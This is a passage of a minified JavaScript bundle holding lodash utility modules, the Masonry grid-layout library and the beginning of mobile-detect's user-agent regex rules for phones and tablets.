h":260,"./findKey":264,"./findLastKey":267,"./forIn":273,"./forInRight":274,"./forOwn":275,"./forOwnRight":276,"./functions":277,"./functionsIn":278,"./get":279,"./has":283,"./hasIn":284,"./invert":287,"./invertBy":288,"./invoke":289,"./keys":329,"./keysIn":330,"./mapKeys":336,"./mapValues":337,"./merge":339,"./mergeWith":340,"./omit":343,"./omitBy":344,"./pick":347,"./pickBy":348,"./result":353,"./set":356,"./setWith":357,"./toPairs":369,"./toPairsIn":370,"./transform":374,"./unset":375,"./update":376,"./updateWith":377,"./values":378,"./valuesIn":379}],343:[function(e,t,n){var i=e("./_arrayMap"),r=e("./_baseDifference"),o=e("./_baseFlatten"),s=e("./_basePick"),a=e("./_baseRest"),l=e("./_getAllKeysIn"),c=e("./_toKey"),u=a(function(e,t){return null==e?{}:(t=i(o(t,1),c),s(e,r(l(e),t)))});t.exports=u},{"./_arrayMap":65,"./_baseDifference":81,"./_baseFlatten":88,"./_basePick":124,"./_baseRest":130,"./_getAllKeysIn":172,"./_toKey":234}],344:[function(e,t,n){function i(e,t){return s(e,o(r(t)))}var r=e("./_baseIteratee"),o=e("./negate"),s=e("./pickBy");t.exports=i},{"./_baseIteratee":114,"./negate":341,"./pickBy":348}],345:[function(e,t,n){function i(e,t,n,i){return null==e?[]:(o(t)||(t=null==t?[]:[t]),n=i?void 0:n,o(n)||(n=null==n?[]:[n]),r(e,t,n))}var r=e("./_baseOrderBy"),o=e("./isArray");t.exports=i},{"./_baseOrderBy":123,"./isArray":292}],346:[function(e,t,n){var i=e("./_createAggregator"),r=i(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});t.exports=r},{"./_createAggregator":159}],347:[function(e,t,n){var i=e("./_arrayMap"),r=e("./_baseFlatten"),o=e("./_basePick"),s=e("./_baseRest"),a=e("./_toKey"),l=s(function(e,t){return null==e?{}:o(e,i(r(t,1),a))});t.exports=l},{"./_arrayMap":65,"./_baseFlatten":88,"./_basePick":124,"./_baseRest":130,"./_toKey":234}],348:[function(e,t,n){function i(e,t){return null==e?{}:o(e,s(e),r(t))}var r=e("./_baseIteratee"),o=e("./_basePickBy"),s=e("./_getAllKeysIn");t.exports=i},{"./_baseIteratee":114,"./_basePickBy":125,"./_getAllKeysIn":172}],349:[function(e,t,n){function i(e){return s(e)?r(a(e)):o(e)}var r=e("./_baseProperty"),o=e("./_basePropertyDeep"),s=e("./_isKey"),a=e("./_toKey");t.exports=i},{"./_baseProperty":126,"./_basePropertyDeep":127,"./_isKey":196,"./_toKey":234}],350:[function(e,t,n){function i(e,t,n){var i=l(e)?r:a,c=arguments.length<3;return i(e,s(t,4),n,c,o)}var r=e("./_arrayReduce"),o=e("./_baseEach"),s=e("./_baseIteratee"),a=e("./_baseReduce"),l=e("./isArray");t.exports=i},{"./_arrayReduce":67,"./_baseEach":82,"./_baseIteratee":114,"./_baseReduce":129,"./isArray":292}],351:[function(e,t,n){function i(e,t,n){var i=l(e)?r:a,c=arguments.length<3;return i(e,s(t,4),n,c,o)}var r=e("./_arrayReduceRight"),o=e("./_baseEachRight"),s=e("./_baseIteratee"),a=e("./_baseReduce"),l=e("./isArray");t.exports=i},{"./_arrayReduceRight":68,"./_baseEachRight":83,"./_baseIteratee":114,"./_baseReduce":129,"./isArray":292}],352:[function(e,t,n){function i(e,t){var n=a(e)?r:o;return n(e,l(s(t,3)))}var r=e("./_arrayFilter"),o=e("./_baseFilter"),s=e("./_baseIteratee"),a=e("./isArray"),l=e("./negate");t.exports=i},{"./_arrayFilter":62,"./_baseFilter":85,"./_baseIteratee":114,"./isArray":292,"./negate":341}],353:[function(e,t,n){function i(e,t,n){t=s(t,e)?[t]:r(t);var i=-1,l=t.length;for(l||(e=void 0,l=1);++i<l;){var c=null==e?void 0:e[a(t[i])];void 0===c&&(i=l,c=n),e=o(c)?c.call(e):c}return e}var r=e("./_castPath"),o=e("./isFunction"),s=e("./_isKey"),a=e("./_toKey");t.exports=i},{"./_castPath":144,"./_isKey":196,"./_toKey":234,"./isFunction":305}],354:[function(e,t,n){function i(e){var t=o(e)?e:s(e),n=t.length;return n>0?t[r(0,n-1)]:void 0}var r=e("./_baseRandom"),o=e("./isArrayLike"),s=e("./values");t.exports=i},{"./_baseRandom":128,"./isArrayLike":294,"./values":378}],355:[function(e,t,n){function i(e,t,n){var i=-1,c=a(e),u=c.length,d=u-1;for(t=(n?s(e,t,n):void 0===t)?1:r(l(t),0,u);++i<t;){var h=o(i,d),p=c[h];c[h]=c[i],c[i]=p}return c.length=t,c}var r=e("./_baseClamp"),o=e("./_baseRandom"),s=e("./_isIterateeCall"),a=e("./toArray"),l=e("./toInteger");t.exports=i},{"./_baseClamp":77,"./_baseRandom":128,"./_isIterateeCall":195,"./toArray":364,"./toInteger":366}],356:[function(e,t,n){function i(e,t,n){return null==e?e:r(e,t,n)}var r=e("./_baseSet");t.exports=i},{"./_baseSet":131}],357:[function(e,t,n){function i(e,t,n,i){return i="function"==typeof i?i:void 0,null==e?e:r(e,t,n,i)}var r=e("./_baseSet");t.exports=i},{"./_baseSet":131}],358:[function(e,t,n){function i(e){return r(e,o)}var r=e("./sampleSize"),o=4294967295;t.exports=i},{"./sampleSize":355}],359:[function(e,t,n){function i(e){if(null==e)return 0;if(o(e)){var t=e.length;return t&&a(e)?c(e):t}if(s(e)){var n=r(e);if(n==u||n==d)return e.size}return l(e).length}var r=e("./_getTag"),o=e("./isArrayLike"),s=e("./isObjectLike"),a=e("./isString"),l=e("./keys"),c=e("./_stringSize"),u="[object Map]",d="[object Set]";t.exports=i},{"./_getTag":180,"./_stringSize":231,"./isArrayLike":294,"./isObjectLike":317,"./isString":322,"./keys":329}],360:[function(e,t,n){function i(e,t,n){var i=a(e)?r:s;return n&&l(e,t,n)&&(t=void 0),i(e,o(t,3))}var r=e("./_arraySome"),o=e("./_baseIteratee"),s=e("./_baseSome"),a=e("./isArray"),l=e("./_isIterateeCall");t.exports=i},{"./_arraySome":69,"./_baseIteratee":114,"./_baseSome":133,"./_isIterateeCall":195,"./isArray":292}],361:[function(e,t,n){var i=e("./_baseFlatten"),r=e("./_baseOrderBy"),o=e("./_baseRest"),s=e("./_isIterateeCall"),a=o(function(e,t){if(null==e)return[];var n=t.length;return n>1&&s(e,t[0],t[1])?t=[]:n>2&&s(t[0],t[1],t[2])&&(t=[t[0]]),r(e,i(t,1),[])});t.exports=a},{"./_baseFlatten":88,"./_baseOrderBy":123,"./_baseRest":130,"./_isIterateeCall":195}],362:[function(e,t,n){function i(){return[]}t.exports=i},{}],363:[function(e,t,n){function i(){return!1}t.exports=i},{}],364:[function(e,t,n){function i(e){if(!e)return[];if(a(e))return l(e)?h(e):o(e);if(g&&e[g])return c(e[g]());var t=s(e),n=t==f?u:t==m?d:p;return n(e)}var r=e("./_Symbol"),o=e("./_copyArray"),s=e("./_getTag"),a=e("./isArrayLike"),l=e("./isString"),c=e("./_iteratorToArray"),u=e("./_mapToArray"),d=e("./_setToArray"),h=e("./_stringToArray"),p=e("./values"),f="[object Map]",m="[object Set]",g=r?r.iterator:void 0;t.exports=i},{"./_Symbol":52,"./_copyArray":155,"./_getTag":180,"./_iteratorToArray":202,"./_mapToArray":213,"./_setToArray":224,"./_stringToArray":232,"./isArrayLike":294,"./isString":322,"./values":378}],365:[function(e,t,n){function i(e){if(!e)return 0===e?e:0;if(e=r(e),e===o||e===-o){var t=e<0?-1:1;return t*s}return e===e?e:0}var r=e("./toNumber"),o=1/0,s=1.7976931348623157e308;t.exports=i},{"./toNumber":368}],366:[function(e,t,n){function i(e){var t=r(e),n=t%1;return t===t?n?t-n:t:0}var r=e("./toFinite");t.exports=i},{"./toFinite":365}],367:[function(e,t,n){function i(e){return e?r(o(e),0,s):0}var r=e("./_baseClamp"),o=e("./toInteger"),s=4294967295;t.exports=i},{"./_baseClamp":77,"./toInteger":366}],368:[function(e,t,n){function i(e){if("number"==typeof e)return e;if(s(e))return a;if(o(e)){var t=r(e.valueOf)?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=u.test(e);return n||d.test(e)?h(e.slice(2),n?2:8):c.test(e)?a:+e}var r=e("./isFunction"),o=e("./isObject"),s=e("./isSymbol"),a=NaN,l=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,d=/^0o[0-7]+$/i,h=parseInt;t.exports=i},{"./isFunction":305,"./isObject":316,"./isSymbol":323}],369:[function(e,t,n){var i=e("./_createToPairs"),r=e("./keys"),o=i(r);t.exports=o},{"./_createToPairs":166,"./keys":329}],370:[function(e,t,n){var i=e("./_createToPairs"),r=e("./keysIn"),o=i(r);t.exports=o},{"./_createToPairs":166,"./keysIn":330}],371:[function(e,t,n){function i(e){return r(e,o(e))}var r=e("./_copyObject"),o=e("./keysIn");t.exports=i},{"./_copyObject":156,"./keysIn":330}],372:[function(e,t,n){function i(e){return r(o(e),-s,s)}var r=e("./_baseClamp"),o=e("./toInteger"),s=9007199254740991;t.exports=i},{"./_baseClamp":77,"./toInteger":366}],373:[function(e,t,n){function i(e){return null==e?"":r(e)}var r=e("./_baseToString");t.exports=i},{"./_baseToString":137}],374:[function(e,t,n){function i(e,t,n){var i=c(e)||h(e);if(t=a(t,4),null==n)if(i||d(e)){var p=e.constructor;n=i?c(e)?new p:[]:u(p)?o(l(e)):{}}else n={};return(i?r:s)(e,function(e,i,r){return t(n,e,i,r)}),n}var r=e("./_arrayEach"),o=e("./_baseCreate"),s=e("./_baseForOwn"),a=e("./_baseIteratee"),l=e("./_getPrototype"),c=e("./isArray"),u=e("./isFunction"),d=e("./isObject"),h=e("./isTypedArray");t.exports=i},{"./_arrayEach":59,"./_baseCreate":80,"./_baseForOwn":90,"./_baseIteratee":114,"./_getPrototype":177,"./isArray":292,"./isFunction":305,"./isObject":316,"./isTypedArray":324}],375:[function(e,t,n){function i(e,t){return null==e||r(e,t)}var r=e("./_baseUnset");t.exports=i},{"./_baseUnset":139}],376:[function(e,t,n){function i(e,t,n){return null==e?e:r(e,t,o(n))}var r=e("./_baseUpdate"),o=e("./_castFunction");t.exports=i},{"./_baseUpdate":140,"./_castFunction":143}],377:[function(e,t,n){function i(e,t,n,i){return i="function"==typeof i?i:void 0,null==e?e:r(e,t,o(n),i)}var r=e("./_baseUpdate"),o=e("./_castFunction");t.exports=i},{"./_baseUpdate":140,"./_castFunction":143}],378:[function(e,t,n){function i(e){return e?r(e,o(e)):[]}var r=e("./_baseValues"),o=e("./keys");t.exports=i},{"./_baseValues":141,"./keys":329}],379:[function(e,t,n){function i(e){return null==e?[]:r(e,o(e))}var r=e("./_baseValues"),o=e("./keysIn");t.exports=i},{"./_baseValues":141,"./keysIn":330}],380:[function(e,t,n){!function(n,i){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],i):"object"==typeof t&&t.exports?t.exports=i(e("outlayer"),e("get-size")):n.Masonry=i(n.Outlayer,n.getSize)}(window,function(e,t){"use strict";var n=e.create("masonry");n.compatOptions.fitWidth="isFitWidth";var i=n.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);
this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],n=e&&e.element;this.columnWidth=n&&t(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,r=this.containerWidth+this.gutter,o=r/i,s=i-r%i,a=s&&s<1?"round":"floor";o=Math[a](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var e=this._getOption("fitWidth"),n=e?this.element.parentNode:this.element,i=t(n);this.containerWidth=i&&i.innerWidth},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,n=t&&t<1?"round":"ceil",i=Math[n](e.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var r=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",o=this[r](i,e),s={x:this.columnWidth*o.col,y:o.y},a=o.y+e.size.outerHeight,l=i+o.col,c=o.col;c<l;c++)this.colYs[c]=a;return s},i._getTopColPosition=function(e){var t=this._getTopColGroup(e),n=Math.min.apply(Math,t);return{col:t.indexOf(n),y:n}},i._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},i._getColGroupY=function(e,t){if(t<2)return this.colYs[e];var n=this.colYs.slice(e,e+t);return Math.max.apply(Math,n)},i._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols,i=e>1&&n+e>this.cols;n=i?0:n;var r=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=r?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},i._manageStamp=function(e){var n=t(e),i=this._getElementOffset(e),r=this._getOption("originLeft"),o=r?i.left:i.right,s=o+n.outerWidth,a=Math.floor(o/this.columnWidth);a=Math.max(0,a);var l=Math.floor(s/this.columnWidth);l-=s%this.columnWidth?0:1,l=Math.min(this.cols-1,l);for(var c=this._getOption("originTop"),u=(c?i.top:i.bottom)+n.outerHeight,d=a;d<=l;d++)this.colYs[d]=Math.max(u,this.colYs[d])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},i._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},n})},{"get-size":26,outlayer:384}],381:[function(e,t,n){!function(e,t){e(function(){"use strict";function e(e,t){return null!=e&&null!=t&&e.toLowerCase()===t.toLowerCase()}function n(e,t){var n,i,r=e.length;if(!r||!t)return!1;for(n=t.toLowerCase(),i=0;i<r;++i)if(n===e[i].toLowerCase())return!0;return!1}function i(e){for(var t in e)a.call(e,t)&&(e[t]=new RegExp(e[t],"i"))}function r(e,t){this.ua=e||"",this._cache={},this.maxPhoneWidth=t||600}var o={};o.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"\\bSamsung\\b|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T